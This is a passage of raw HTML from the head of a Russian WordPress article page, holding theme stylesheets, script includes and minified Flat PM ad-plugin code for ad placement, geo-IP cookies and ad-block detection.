.widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/6181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=6181' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fkoricza-dlya-volos-otzyvy.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fkoricza-dlya-volos-otzyvy.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 